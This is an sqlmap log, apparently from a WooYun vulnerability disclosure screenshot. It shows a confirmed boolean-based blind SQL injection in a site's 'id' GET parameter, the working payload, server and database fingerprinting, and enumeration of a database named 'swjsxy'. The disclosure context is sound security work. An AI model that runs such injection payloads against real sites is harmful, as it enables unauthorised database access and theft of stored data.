 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2044 AND 6391=6391
---
[21:31:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.11, Apache 1.3.33
back-end DBMS: MySQL 3
[21:31:14] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[21:31:14] [INFO] fetching number of databases
[21:31:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:31:15] [INFO] retrieved:
[21:31:17] [INFO] heuristics detected web page charset 'ascii'
[21:31:19] [ERROR] unable to retrieve the number of databases
[21:31:19] [INFO] falling back to current database
[21:31:19] [INFO] fetching current database
[21:31:19] [INFO] resumed: swjsxy
available databases [1]:
[*] swjsxy
www.wooyun.org